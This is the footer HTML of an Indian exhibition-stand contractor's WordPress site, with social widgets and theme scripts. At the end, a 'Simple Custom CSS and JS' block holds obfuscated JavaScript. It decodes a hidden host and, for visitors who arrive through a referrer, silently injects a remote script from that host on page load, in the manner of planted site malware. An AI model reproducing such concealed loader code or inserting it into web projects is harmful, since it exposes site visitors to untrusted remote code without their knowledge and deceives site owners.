<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 4271.0304260254 (ms) -->
</div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-7" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Our Facebook Page</h3>
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">WeChat</h3>
			<div class="textwidget"><p><img loading="lazy" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg" alt="" width="300" height="341" class="alignnone size-full wp-image-1891" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1-264x300.jpg 264w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></section>
</div></div></div>Copyrights © 2020 All Rights Reserved by Amazing Arts Group 
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a>
<a href="https://exhibitionboothfabricator.com/wechat-2/"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></div></footer></div><script type='text/javascript'>jQuery( document ).ready(function() {                    jQuery( ".testimonials-list" ).lightSlider( {auto:           false,                        controls:       false,item:           2,                        mode:           'slide',                        pauseOnHover:   false,                        loop:           false,pause:          6000,responsive : [    {        breakpoint:1023,        settings: {            item:2        }    },    {        breakpoint:860,        settings: {            item:1        }    }]} );} );</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a, #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #20272b !important; border-radius: 36px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #141e28 !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-1 ul li a:focus { outline: 1px dotted #141e28 !important; } #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 36px; color: #141e28 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-radius: 36px; color: #a4a8ac !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #232c39 !important; }</style><style type="text/css" media="screen"></style><script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionboothfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/business-pro.min.js?ver=1.0.6' id='business-pro-theme-js'></script>
<script type='text/javascript' id='business-menu-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/menus.min.js?ver=1.0.6' id='business-menu-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c559857a269055707bff53825a7e1b9b --><!-- end Simple Custom CSS and JS -->
</body></html>

<!--Generated by Endurance Page Cache-->